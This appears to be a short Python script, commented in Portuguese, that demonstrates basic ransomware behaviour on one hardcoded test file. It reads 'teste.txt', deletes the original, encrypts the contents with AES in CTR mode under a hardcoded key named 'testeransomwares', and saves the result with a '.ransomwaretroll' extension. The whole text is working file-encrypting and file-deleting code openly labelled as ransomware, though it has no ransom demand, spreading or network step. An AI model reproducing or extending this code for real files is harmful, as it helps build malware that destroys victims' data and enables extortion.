 1 import os
2 import pyaes
3
4 ## abrir o arquivo a ser criptografado
5 file_name = "teste.txt"
6 file = open(file_name, "rb")
7 file_data = file.read()
8 file.close()
9
10 ## remover o arquivo
11 os.remove(file_name)
12
13 ## chave de criptografia
14 key = b"testeransomwares"
15 aes = pyaes.AESModeOfOperationCTR(key)
16
17 ## criptografar o arquivo
18 crypto_data = aes.encrypt(file_data)
19
20 ## salvar o arquivo criptografado
21 new_file = file_name + ".ransomwaretroll"
22 new_file = open(f'{new_file}','wb')
23 new_file.write(crypto_data)
24 new_file.close()
25